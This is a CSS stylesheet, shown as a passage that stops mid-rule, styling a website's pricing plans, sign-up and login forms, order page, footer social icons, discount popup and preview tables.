#free_plan.pricing-rates .title .heading_tag span {
    font-size: 16px;
    display: inline-block;
    position: relative;
    font-weight: 600;
}

#free_plan.pricing-rates .title .heading_tag span.t_price::after {
    content: '';
    display: block;
    background: #4466d8;
    height: 2px;
    width: 33px;
    position: absolute;
    top: 10px;
    left: -1px;
}

#free_plan.pricing-rates ul li {
    margin-bottom: 20px;
}

#free_plan.pricing-rates ul li .price_tag {
    padding: 4px;
    border: 1px solid #4466d8;
    border-radius: 30px;
    display: inline-block;
    min-width: 95px;
    text-align: center !important;
    position: absolute;
    right: 0;
    top: -5px;
}

#free_plan.pricing-rates ul li .price_tag span {
    font-size: 13px;
    line-height: normal;
    color: #2f55d4;
    font-weight: 600;
    display: inline-block;
    float: none !important;
    clear: both;
    position: relative;
}

#free_plan.pricing-rates ul li .price_tag span.single_price::after {
    content: '';
    display: block;
    background: #2f55d4;
    height: 1px;
    width: 25px;
    position: absolute;
    top: 9px;
    left: 0px;
}

#free_plan.pricing-rates ul li .price_tag .free {
    padding: 2px;
    border-radius: 30px;
    min-width: 50px;
}

.boundry {
    border: 1px solid grey;
    padding: 50px 15px;
    display: inline-block
}

.bg-cta {
    padding: 50px 0
}

.page-title {
    font-size: 20px
}

.event-schedule {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.event-schedule .date .day {
    font-size: 18px;
    width: 50px;
    height: 50px;
    border-radius: 50px;
    background: #e9edfa;
    line-height: 48px;
    border: 2px solid #fff;
    -webkit-box-shadow: 0 0 2px .25px #4466d8;
    box-shadow: 0 0 2px .25px #4466d8
}

.event-schedule .date .month {
    font-size: 13px
}

.event-schedule .content .title {
    font-size: 20px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.event-schedule .content .title:hover {
    color: #2f55d4 !important
}

.event-schedule .content .location-time {
    font-size: 14px
}

.event-schedule:hover {
    /*    -webkit-transform: translateY(-5px);*/
    /*    transform: translateY(-5px);*/
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    border-color: #2f55d4 !important;
    background: #f8f9fc !important
}

.team img {
    height: 200px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.team .name:hover {
    color: #2f55d4 !important
}

.team .team-icon {
    position: absolute;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    right: 0;
    opacity: 0;
    left: 0;
    text-align: center;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.team:hover img {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    opacity: .2
}

.team:hover .overlay-team {
    opacity: .6
}

.team:hover .team-icon {
    opacity: 1
}

.footer {
    background: #202942;
    padding: 60px 0;
    position: relative;
    color: #adb5bd
}

.footer img {
    max-width: 100%
}

.footer .logo-footer {
    color: #f8f9fc;
    font-weight: 700;
    font-size: 24px;
    padding: 3px 0;
    letter-spacing: 1px
}

.footer .footer-head {
    font-size: 20px;
    letter-spacing: 1px;
    font-weight: 500
}

.footer .text-foot {
    color: #adb5bd
}

.footer .footer-list {
    margin-bottom: 0
}

.footer .footer-list li {
    margin-bottom: 10px
}

.footer .footer-list li a {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}


.footer .footer-list li a:hover {
    color: #e6e8ea
}

.footer .footer-list li a.sm_link {
    display: inline-block;
    min-width: 40px;
    color: #adb5bd;
    border: 2px solid #adb5bd;
    text-align: center;
    border-radius: 5px;
    line-height: 1;
}

.footer .footer-list li a.sm_link i {
    font-size: 22px;
    line-height: 36px;
    color: inherit;
}

.footer .footer-list li a i.fas.fa-phone {
    transform: rotate(92deg)
}

.footer .footer-list li a.sm_link:hover {
    background: #2f55d4 !important;
    border-color: #2f55d4 !important;
    color: #fff !important
}

.footer .footer-list li:last-child {
    margin-bottom: 0
}

.footer.footer-bar {
    padding: 30px 0
}

.footer.footer-bar p {
    font-size: 13px;
    margin: 0px auto 5px;
    line-height: 1.3;
}

.footer.footer-bar #social_icons_wrap p {
    font-size: 16px;
}

.footer.footer-bar #social_icons_wrap p a {
    display: inline-block;
    margin-right: 6px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #ddd;
    transition: transform 0.4 linear;
    outline: none !important;
}

.footer.footer-bar #social_icons_wrap p a i {
    font-size: 18px;
    line-height: 28px;
    color: inherit;
}

.footer.footer-bar #social_icons_wrap p a:hover {
    background-color: #17191d;
    border-radius: 50%;
    transform: scale(1.1);
}

.footer.footer-bar #social_icons_wrap p a.sm_fb:hover {
    box-shadow: 0 0 15px 0 #4267B2;
    color: #4267B2;
}

.footer.footer-bar #social_icons_wrap p a.sm_yt:hover {
    box-shadow: 0 0 15px 0 #ff0000;
    color: #ff0000;
}

.footer.footer-bar #social_icons_wrap p a.sm_pi:hover {
    box-shadow: 0 0 15px 0 #ca2127;
    color: #ca2127;
}

.footer.footer-bar #social_icons_wrap p a.sm_vi:hover {
    box-shadow: 0 0 15px 0 #1393cd;
    color: #1393cd;
}

.footer.footer-bar #social_icons_wrap p a.sm_tw:hover {
    box-shadow: 0 0 15px 0 #26a4f2;
    color: #26a4f2;
}

hr {
    margin-top: 0;
    margin-bottom: 0;
    border: 0;
    border-top: 1px solid #333744
}

.services {
    padding-bottom: 100px;
    background-color: #f8f9fc
}

/************************************SIGN-UP************************************/

.sign-up-outer {
    border: 1px solid #dddddd;
    padding: 10px 15px;
    border-radius: 5px;
}

#signup_page_fbx {
    padding: 10px 20px;
}

#signup_page_fbx .sign-up-right {
    padding-top: 9px;
    padding-bottom: 18px;
}

.sign-up-outer .box_heading {
    margin: 10px auto;
    line-height: 1;
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;

}

.sign-up-right {
    padding: 6px 0px 12px 60px;
    position: relative;
    text-align: left;
    border-bottom: 1px solid rgba(68, 102, 216, 0.4);
}

.sign-up-right img {
    width: 45px;
    height: 45px;
    position: absolute;
    top: 45%;
    left: 0px;
    transform: translateY(-50%);
    object-fit: cover;
}

.sign-up-right h5 {
    font-weight: 700;
    font-size: 16px;
    color: #2f55d4;
    margin-top: 5px;
    margin-bottom: 0px;
}

.sign-up-right p {
    margin-bottom: 0px;
    font-size: 14px;
}


/*******************************PLACE ORDER*******************************/

/**********************PLACEORDER PAGE***************************/

.order {
    padding-top: 30px;
    padding-bottom: 60px;
}

.order-set h4 {
    color: #777777;
}

.order-set label {
    color: #161c2d;
}

.order-set .form-control:not(textarea) {
    height: auto !important;
    padding: 6px 10px;
}

.order-set .form-control.nice-select {
    height: calc(1.5em + .75rem + 5px);
}

#placeOrderForm .form-control {
    height: auto !important;
    padding: 5px 10px;
    border: 1px solid #e3dede;
    margin-bottom: 0 !important;
    resize: none
}

#placeOrderForm .form-control#txt_now {
    pointer-events: none !important
}

#placeOrderForm select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('./images/dropdown-icon.png');
    background-repeat: no-repeat;
    background-position: 99% 50%;
}

#placeOrderForm select.form-control::-ms-expand {
    display: none;
}

#placeOrderForm .form-control::placeholder {
    color: #a1a7ad !important;
    font-style: italic !important;
    font-size: 1rem;
    line-height: 1.5;
}

#placeOrderForm .form-control:focus::placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus::-webkit-input-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus:-moz-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus::-moz-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus:-ms-input-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-group .input-group {
    position: relative;
    text-align: center;
    padding: 0 45px;
}

#placeOrderForm .form-group .input-group > .form-control {
    text-align: center !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    border-radius: 3px;
}

#placeOrderForm .form-group .input-group > .form-control::-webkit-outer-spin-button,
#placeOrderForm .form-group .input-group > .form-control::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#placeOrderForm .form-group .input-group > .form-control[type=number] {
    -moz-appearance: textfield;
}

#placeOrderForm .form-group .input-group > span {
    display: inline-block;
    width: 40px;
    height: 36px;
    line-height: 36px;
    position: absolute;
    top: 0px;
    z-index: 11;
}

#placeOrderForm .form-group .input-group span.q_minus,
#placeOrderForm .form-group .input-group span.q_minus_ref {
    left: 1px;
    text-align: left;
}

#placeOrderForm .form-group .input-group span.q_plus,
#placeOrderForm .form-group .input-group span.q_plus_ref {
    right: 1px;
    text-align: right;
}

#placeOrderForm .form-group .input-group > span i {
    font-size: 18px;
    text-align: center;
    display: inline-block;
    color: #fff;
    background: #2f55d4;
    border: 1px solid #2f55d4;
    border-radius: 3px;
    position: relative;
    top: 0px;
    width: 40px;
    line-height: 34px;
    cursor: pointer;
}

#placeOrderForm .form-group .input-group > span i:hover {
    background: #fff;
    color: #2f55d4 !important
}

.custom-check {
    border: 1px solid #e3dede;
    display: block;
    width: 100%;
    padding: 5px 10px;
    border-radius: 5px;
    cursor: pointer !important;
}

.custom-check input {
    cursor: pointer !important
}

.order-table {
    width: 100%;
    margin-bottom: 10px;
}

.order-table tr {
    border-bottom: 1px solid #e3dede;
}

.order-table tr td {
    padding: 5px 6px;
    color: #777777;
}

.order-set .nice-select {
    float: none;
    line-height: 28px;
    border: 1px solid #e3dede;
}

.order-set .nice-select .list {
    width: 100%;
    max-height: 160px;
    overflow-y: auto;
}

.question {
    font-size: 8px;
    color: #2f55d4;
    border: 1px solid #2f55d4;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    line-height: 12px;
    text-align: center;
    position: relative;
    top: -4px;
    left: 5px;
}

.order-set label {
    position: relative;
    margin-bottom: 0 !important;
}

.order-set label.promo-tool {
    display: none !important;
}

.order-set .form-group {
    margin-bottom: 10px;
    align-items: center;
}

.tool {
    position: absolute;
    display: inline-block;
    padding: 8px 15px;
    border-radius: 10px;
    background-color: #4466d8;
    width: 280px;
    white-space: normal;
    box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.1);
    font-size: 12px;
    line-height: 16px;
    transition: all 500ms ease;
    top: -10px;
    z-index: -1;
    transform: translate(0%, -100%);
    left: 50%;
    font-family: 'Roboto', sans-serif;
    color: white;
    font-weight: 300;
    opacity: 0;
    text-align: center;
}

.fw-700 {
    font-weight: 700;
}

.custom-check .tool-wrap .tool {
    left: 50%;
    bottom: inherit;
    top: 0%;
    transform: translate(-100%, -105%);
}

.promo-tool .tool-wrap .tool {
    transform: translate(-50%, -105%);
}

.question:hover {
    background-color: #2f55d4;
    color: white;
    cursor: pointer;
}

.question:hover .tool {
    opacity: 1;
    z-index: 99;
}

.order-header {
    padding-top: 30px;
    text-align: center;
}

.order-header h2 {
    font-size: 36px;
}

.order-header img {
    margin: 0 auto;
}

.order-header.privacy-head {
    padding-top: 40px;
}

.border-order {
    border: 1px solid #e3dede;
    padding: 10px 20px;
    margin-bottom: 20px;
}

.border-order:nth-last-child(1) {
    margin-bottom: 0 !important;
}

.border-order h4 {
    font-size: 20px;
    margin-bottom: 5px !important;
}

#placeOrderForm .promo-tool {
    display: none;
}

#placeOrderForm #promo_code {
    margin: 10px auto 0 !important;
}

#placeOrderForm .btn_RedeemPromo {
    padding: 0;
    color: #2eca8b;
    font-weight: 700;
    border: 0;
    outline: none !important;
    text-decoration: underline !important;
    background: none !important;
    font-size: 15px;
    line-height: 1;
    position: relative;
    top: 25px;
    text-align: center;
}

#placeOrderForm .btn_RedeemPromo:hover {
    color: #2f55d4;
}

#placeOrderForm #btn_OrderNow {
    color: #fff !important;
    width: 100%;
    box-shadow: 0 1px 5px 1px #2f55d4;
    -webkit-box-shadow: 0 1px 5px 1px #2f55d4;
    border: 0px;
    text-align: center;
    margin: 20px auto 0;
    display: block;
    outline: none !important;
    border-radius: 30px;
    text-transform: uppercase;
    padding: 10px;
    position: relative;
    overflow: hidden;
}

#placeOrderForm #btn_OrderNow .btn_text {
    font-weight: 600;
    margin: 0 auto;
    display: block;
    position: relative;
    z-index: 1;
}

#placeOrderForm #btn_OrderNow .bg_default {
    background: #2f55d4;
    width: 100% !important;
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

#placeOrderForm #btn_OrderNow:hover {
    -webkit-box-shadow: 0 1px 5px 1px #2eca8b;
    box-shadow: 0 1px 5px 1px #2eca8b;
}

#placeOrderForm #btn_OrderNow:hover .bg_default {
    background: #2eca8b;
}

#placeOrderForm #btn_OrderNow .bg_loading {
    background: #2f55d4 !important;
    display: block;
    width: 0;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

@keyframes changescolor {
    from {
        color: #2f55d4;
    }

    to {
        color: #fff;
    }
}

@-webkit-keyframes changescolor {
    from {
        color: #2f55d4;
    }

    to {
        color: #fff;
    }
}

/*******************************PLACE ORDER*******************************/
/*login form*/
.form_container {
    border: 1px solid #ddd;
    padding: 30px 0px 0px;
    border-radius: 4px;
}

.form_container label {
    color: #161c2d;
    font-size: 15px;
    font-weight: 400;
    width: 100%;
    margin: 0 auto 2px;
    line-height: 23px;
    font-weight: 600;
}

.form_container .form-group {
    margin-bottom: 20px;
}

.form_container .form-control {
    padding: 10px !important;
    margin-bottom: 20px !important;
    color: #5a5757;
    font-size: 15px !important;
    line-height: normal !important;
    height: auto !important;
    border-radius: 3px !important;
    border: 1px solid rgba(119, 119, 119, 0.53);
}

.form_container input.form-control::placeholder {
    color: #5a5757 !important;
    font-style: italic !important;
    font-size: 14px;
}

.form_container input.form-control:focus::placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus::-webkit-input-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus:-moz-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus::-moz-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus:-ms-input-placeholder {
    opacity: 0 !important
}

.form_container .intl-tel-input.allow-dropdown .selected-flag {
    width: auto;
    min-width: 96px;
}

.form_container .intl-tel-input.allow-dropdown .selected-flag {
    width: auto;
    min-width: 96px;
}

.form_container .intl-tel-input.separate-dial-code .selected-dial-code {
    padding-left: 25px !important;
}

.form_container .form-control#phone {
    padding-left: 105px !important;
}

.form_wraper {
    padding: 0px 30px;
}

.cancel_area h4 .user_link {
    color: #2f55d4;
}

.cancel_area h4 .user_link:hover {
    color: #2eca8b !important
}

.cancel_area {
    background: #f5f5f5;
    padding: 20px 0px;
    margin-top: 20px;
    border-top: 1px solid #ddd;
}

.cancel_area h4 {
    margin: 0 auto 10px;
    font-size: 18px;
    text-transform: none !important;
    line-height: 20px;
    color: #333;
    font-weight: 500;
}

.form_wraper .rset_sec {
    margin-top: -15px;
}

.form_wraper .rset_sec .reset_link {
    color: #2f55d4 !important;
    font-size: 15px;
    text-decoration: none !important;
}

.form_wraper .rset_sec .reset_link:hover {
    color: #2eca8b !important
}

.btn_cmn {
    background: #2f55d4;
    color: #fff;
    display: inline-block;
    padding: 12px;
    border: 0;
    font-size: 17px;
    width: 190px;
    outline: none !important;
}

.btn_cmn:hover {
    background-color: #2f55d4;
}

.formBtm_btn {
    background: #2f55d4;
    color: #fff !important;
    display: block;
    padding: 12px;
    border: 0;
    font-size: 17px;
    width: 80%;
    margin: 0 auto;
}

header #order_btn {
    display: block;
    min-width: 111px;
}

#order_btn {
    display: block;
    width: 100%;
}

.formBtm_btn:hover {
    background-color: #2f55d4;
}

#orderDetails-wrape .order_details_tbl th {
    font-size: 17px;
    font-weight: 700;
    color: #2f55d4;
}

#orderDetails-wrape {
    box-shadow: 0px 0px 4px 0px #212121;
    -webkit-box-shadow: 0px 0px 4px 0px #212121;
}

#orderDetails-wrape .order_details_tbl {
    border-top: 2px solid #2f55d4;
    border-bottom: 2px solid #2f55d4;
    margin-bottom: 0;
}

#orderDetails-wrape .order_details_tbl td {
    color: #575757;
    font-size: 15px;
}

#orderDetails-wrape .order_details_tbl td .status {
    display: block;
    margin-bottom: 5px;
}

/*******************************PLACE ORDER*******************************/

#home {
    padding: 70px 0 50px;
}

.feature-set {
    margin-top: 20px
}

.hbox-2 {
    display: inline-block;
    margin-bottom: 20px
}

.hbox-2 i {
    font-size: 36px;
    color: #fff;
    float: left;
    transition: transform .5s ease;
    margin-right: 10px;
    margin-top: 25px
}

.hbox-2:hover i {
    transform: rotate(360deg)
}

.hbox-2 .hbox-2-txt p {
    font-size: 16px;
    color: #fff;
    line-height: 18px;
    padding-top: 30px;
    text-align: left;
}

.login_page span.big-money {
    font-size: 22px;
    color: #4466d8;
    font-weight: 700;
}

.message_box {
    border: 3px solid #c0c0c0;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.message_box p {
    padding: 10px 0px;
    margin: 0px;
    font-size: 14px;
    text-transform: capitalize;
}

.promo-error-container .message_box p.text-success {
    color: #2f55d4 !important;
}

.hbox-2 .hbox-2-txt p span.big-money {
    text-decoration: line-through;
    font-size: 26px;
    color: #2eca8b;
    font-weight: 700;
}

#owl-fade + .owl-nav button,
#owl-fade + .owl-nav + .owl-dots button {
    display: none !important
}

.hot {
    font-size: 24px;
    color: #2f55d4;
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    text-align: center;
    line-height: 42px;
    box-shadow: 0 0 0 0 rgba(47, 85, 212, .5);
    animation: blink 2s linear infinite;
    border: 5px solid #2f55d4;
    display: inline-block;
    font-size: 24px !important;
    margin-left: 10px;
}

.seal {
    float: right;
    margin-top: 5px;
    padding-left: 0;
}

.seal a {
    color: #2f55d4 !important;
    text-decoration: none !important;
    font-weight: 600;
    font-size: 14px;
}

.seal a.btn {
    width: 110px;
}

.features i {
    font-size: 48px;
    color: #2f55d4
}

.seal a.btn.phone {
    width: 170px;
}

.intl-tel-input.separate-dial-code .selected-dial-code {
    padding-left: 20px !important;
}

.login-form .intl-tel-input .selected-flag .iti-arrow {
    right: 5px;
}

#how-to img {
    width: 100%
}

#how-to .feature-list li i {
    float: left;
    line-height: 24px
}

@keyframes blink {
    0% {
        box-shadow: 0 0 0 3px rgba(47, 85, 212, .8)
    }

    50% {
        box-shadow: 0 0 0 10px rgba(47, 85, 212, .3)
    }

    100% {
        box-shadow: 0 0 0 15px rgba(47, 85, 212, 0)
    }
}

.calculate-set {
    margin-bottom: 15px
}

.calculate-set h5 {
    margin: 0 0 5px;
}

.calculate-set i {
    float: left;
    font-size: 40px;
    color: #2f55d4;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 20px;
    line-height: 60px
}

.calculate-set p {
    padding-left: 57px;
    line-height: 1.6;
    color: gray
}

.flip-box {
    background-color: transparent;
    width: 100%;
    height: 170px;
    perspective: 1000px;
    -webkit-perspective: 1000px
}

.flip-box.fbx1 {
    margin-top: 100px;
}

.flip-box .counter-box {
    text-align: center;
    padding: 30px 15px;
}

.flip-box .counter-head {
    font-size: 19px;
    line-height: 1.1;
    font-weight: 800;
}

.flip-box-inner {
    position: relative;
    width: 100%;
    height: 170px;
    text-align: center;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d
}

.flip-box-back,
.flip-box-front {
    position: absolute;
    width: 100%;
    height: 170px
}

.flip-box-front {
    color: #000;
    transition: transform .8s;
    visibility: visible;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    transform: rotateY(0)
}

.flip-box-back {
    color: #fff;
    transform: rotateY(180deg);
    transition: transform .8s;
    visibility: visible;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

.flip-box:hover .flip-box-inner .flip-box-front {
    transform: rotateY(180deg)
}

.flip-box:hover .flip-box-inner .flip-box-back {
    transform: rotateY(360deg)
}

.flip-box-back h5 {
    font-size: 16px
}

.location-time {
    margin-bottom: 0 !important
}

.location-time i {
    color: #ffe400
}

.flags {
    padding: 6px 0;
    border: 1px solid #ced4da;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px
}

.flags a {
    color: #6c757d;
    font-size: 13px
}

.flags .dropdown-toggle::after {
    border-top: 5px solid;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
    vertical-align: 3px;
    margin-right: 5px
}

.flags .dropdown-toggle img {
    width: 25px;
    height: 12px;
    padding-left: 6px
}

#counter .counter-box i {
    color: #2f55d4;
    font-size: 48px
}

.counter {
    padding: 70px 0
}

.how-2 .feature-list li {
    margin-bottom: 50px
}

.how-2 .feature-list li i {
    position: relative
}

.how-2 .feature-list li i::after {
    content: '';
    position: absolute;
    width: 1px;
    height: 20px;
    background-color: #0ff;
    left: 50%;
    top: 0;
    transform: translateX(-50%)
}

.secure-seal {
    margin: 0 auto;
    margin-top: 10px
}

.secure-seal img {
    width: 100%;
    transform: translateX(-10px)
}

.secure-seal2 {
    width: 90%;
    margin: 0 auto
}

.tabcontent {
    position: absolute;
    transition: opacity .5s linear
}

.how-2 {
    padding: 100px 0
}

.order2 {
    padding: 70px 0
}

.bg1 {
    height: 550px;
    width: 72%;
    background-size: contain;
    background-position: right;
    left: 110px;
    top: 13%;
    background-repeat: no-repeat
}

.bg2 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.bg3 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.bg4 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.tab-set {
    position: relative
}

.custom-tab button {
    display: inline-block;
    border: none;
    width: 70%;
    background-color: transparent;
    position: relative;
    margin: 20px auto 20px auto;
    padding: 15px;
    border-radius: 35px;
    transition: all .5s linear;
    border: 1px dashed #2eca8b;
    font-size: 18px;
    outline: none !important
}

.custom-tab button i {
    width: 30px;
    height: 30px;
    color: #fff;
    background-color: #2eca8b;
    border-radius: 50%;
    line-height: 30px;
    font-size: 20px;
    margin-right: 10px;
    text-align: center;
    position: absolute;
    top: -37px;
    left: 50%;
    transform: translateX(-50%)
}

.custom-tab button.active {
    background-color: #2eca8b;
    color: #fff
}

.features i {
    transition: color .5s ease;
    position: relative;
    line-height: 40px
}

.features i::after {
    content: "";
    position: absolute;
    width: 70px;
    height: 70px;
    border-radius: 10px;
    -webkit-transform: rotate(22deg) translateX(-50%);
    transform: rotate(22deg) translateX(-50%);
    background-color: #f1f4fc;
    z-index: -1;
    left: 50%;
    transition: background-color .5s ease
}

.features:hover i {
    color: #fff
}

.features:hover i::after {
    background-color: #2f55d4
}

#calculate {
    padding: 100px 0
}

a.btn {
    width: 243px;
    padding: 8px 4px
}

.btn-set2 a.btn {
    width: 268px
}

.btn-set3 a.btn {
    width: auto;
    padding: 8px 15px
}

.btn-set4 a.btn {
    width: 333px
}

a.btn.btn-primary {
    color: #2f55d4 !important;
    background-color: transparent !important;
    transition: all .5s ease
}

a.btn.btn-success {
    color: #2eca8b !important;
    background-color: transparent !important;
    transition: all .5s ease
}

a.btn.btn-primary.black-btn2,
.redeem,
#order_btn {
    color: #fff !important;
    background-color: #2f55d4 !important;
    border: 2px solid #2f55d4;

}

.btn_cmn.redeem.w-100 {
    border-radius: 3.5px;
}

.btn_cmn.redeem.w-100:hover {
    background-color: #fff !important;
    color: #2f55d4 !important;
}

.preview-set a.redeem {
    display: block;
    width: 100%;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    padding: 7px 12px;
}

.preview-set a.redeem.reverse {
    background-color: transparent !important;
    color: #2f55d4 !important;
}

.preview-set a.redeem.reverse:hover {
    background-color: #2f55d4 !important;
    color: white !important;
}

.pb-30 {
    padding-bottom: 30px;
}

a.btn.btn-success.black-btn2 {
    color: #fff !important;
    background-color: #2eca8b !important;
    border: 2px solid #2eca8b
}

a.btn.btn-success.black-btn {
    color: #fff !important;
    background-color: #2eca8b !important;
    transition: all .5s ease;
    border: 2px solid transparent
}

#topnav .sm_link {
    display: inline-block;
    min-width: 40px;
    color: #2f55d4 !important;
    border: 2px solid #2f55d4;
    border-radius: 8px;
    text-align: center;
    margin: 0;
    padding: 0 !important;
    outline: none aliceblue;
    position: relative;
    top: 5px;
}

#topnav .sm_link:hover {
    color: #fff !important;
    background: #2f55d4;
}

#topnav .sm_link i {
    color: inherit;
    font-size: 22px;
    ;
    line-height: 36px;
    font-weight: 400 !important;
}

a.btn.btn-primary.black-btn {
    color: #fff !important;
    background-color: #2f55d4 !important;
    transition: all .5s ease;
    border: 2px solid transparent
}

a.btn.btn-primary.black-btn:hover {
    color: #fff !important;
    background-color: transparent !important;
    border: 2px solid #fff
}

a.btn.btn-success.black-btn:hover {
    color: #fff !important;
    background-color: transparent !important;
    border: 2px solid #fff
}

a.btn.btn-primary.black-btn2:hover,
.redeem:hover,
#order_btn:hover {
    color: #2f55d4 !important;
    background-color: transparent !important
}

a.btn.btn-success.black-btn2:hover {
    color: #2eca8b !important;
    background-color: transparent !important
}

.redeem {
    transition: all 500ms ease;
}

a.btn.btn-primary.black-btn2-2 {
    border: 2px solid #2f55d4;

}

a.btn.btn-primary.black-btn2-2:hover {
    color: white !important;
    background-color: #2f55d4 !important;
}

a.btn.btn-success.black-btn2-2:hover {
    color: #2eca8b !important;
    background-color: transparent !important
}

#pop-up {
    padding-top: 25vh
}

.modal_closed {
    padding-right: 0 !important;
    overflow-x: hidden !important;
}

.modal-backdrop {
    display: none
}

.pop-up {
    background-color: rgba(0, 0, 0, .8)
}

.payment {
    width: 115%
}

#pop-up .pop-up-modal {
    max-width: 767px;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 10px;
}

.pop-up-set img {
    width: 100%;
    height: 410px;
    object-fit: contain;
    background-color: #000;
    border-radius: 10px 0px 0px 10px;
}

#pop-up .count-down,
.email-landing .count-down {
    padding-left: 0;
    margin-bottom: 0
}

#pop-up .count-down li,
.email-landing .count-down li {
    display: inline-block;
    color: #fff;
    font-weight: 600;
    background-color: #2f55d4;
    border-radius: 5px;
    padding: 5px 5px
}

#pop-up .count-down li p,
.email-landing .count-down li p {
    margin-bottom: 0
}

#pop-up .count-down li span {
    font-size: 20px;
    color: #fff;
    width: 40px;
    height: 40px;
    background-color: #212121;
    border-radius: 5px;
    display: inline-block;
    line-height: 40px
}

.email-landing .count-down li span {
    font-size: 48px
}

.email-landing .count-down li {
    width: 100px;
    margin-right: 10px;
    width: 80px;
    box-shadow: 3px 3px 5px 2px grey
}

.counter3 .count-down {
    display: flex
}

#pop-up .pop-up-set h1 {
    background-color: #fff;
    position: relative;
    font-size: 30px;
    line-height: 30px;
    padding-top: 20px;
    padding-bottom: 10px
}

#pop-up .pop-up-set hr {
    width: 235px;
    border-top: 1px solid grey;
}

#pop-up .pop-up-set h3 {
    font-size: 17px;
    margin-bottom: 10px
}

#pop-up .pop-up-set h2 {
    font-size: 18px
}

.pop-close {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    background-color: #2f55d4;
    position: absolute;
    right: -40px;
    top: -15px;
    color: #fff
}

.hide_discountmodal {
    cursor: pointer !important
}

.pop-close:hover {
    cursor: pointer
}

.pop-close-2 {
    color: grey
}

.modal-button {
    position: absolute;
    z-index: -9999;
    background-color: transparent;
    border: none
}

.privacy {
    padding: 0 0
}

.privacy-title {
    background-image: linear-gradient(rgba(47, 85, 212, 1), rgba(0, 0, 0, .5)), url(./images/cta-2.png);
    padding: 150px 0 50px;
    background-size: cover;
    background-position: center;
}

.privacy-title .page-next-level .title {
    font-size: 48px
}

.thank {
    padding-bottom: 0;
    padding-top: 50px
}

.thank-bg {
    background-image: url(./images/cta-2.png);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px 0 60px;
    background-attachment: fixed;
    margin-top: 50px
}

.thank-bg h2 {
    font-size: 48px;
    color: #fff
}

.thank-feature {
    padding: 50px 0
}

.email-landing {
    margin-bottom: 20px
}

.email-land-set {
    border: 1px solid #2f55d4;
    margin: 20px auto;
    background-color: #f3f3f3
}

.email-land-set td {
    padding: 30px 20px
}

#signup_content_area {
    padding: 100px 0 60px;
}

#preview_page_content {
    padding: 105px 0 60px;
}

.preview .form_headline,
.order .form_heading {
    color: #525252;
    font-size: 22.3px;
    line-height: 1.2;
    margin: 0 0 25px;
    text-align: left
}

.preview {
    padding: 30px 0px 60px 0px;
}

.order_sidebar {
    max-width: 400px;
    margin: 0 0 0 auto;
}

#placeorder_sidebar.order_sidebar .pricing_detail_bx {
    text-align: center;
}

.order_sidebar .pricing_detail_bx .box_title {
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;
    text-transform: uppercase;
}

.preview-table {
    text-align: left;
    border-top: 2px solid #2f55d4;
    margin-bottom: 0px;
}

.preview-table tr td {
    padding: 10px;
    font-size: 15px;
    line-height: 1.4;
}

.preview-table tr td .guideline_content {
    height: 75px;
    overflow-y: scroll;
    word-wrap: anywhere;
}

.preview-table tr td.label {
    font-weight: 700;
    color: #212121;
}

.preview-table tr td.tbl_head {
    color: #007bff !important;
}

.preview-table tr td.label.lbl_guideline {
    vertical-align: top
}

.preview-table tr td .order_amount {
    font-weight: 700;
    font-size: 22px;
    color: #2eca8b;
}

.preview-table tr:nth-child(odd) {
    background-color: #f2f2f2
}

/*Order price box*/
.pricing_detail_bx {
    padding: 20px 40px;
    /*    box-shadow: 0 0 1px 0px #ddd;*/
    border: 1px solid #dddddd;
    border-radius: 4px;
}

.pricing_detail_bx .cost_checklist {
    padding: 15px 0;
    margin: 0 auto;
    text-align: left;
    list-style-type: none;
    position: relative;
    border-top: 2px dotted #ddd;
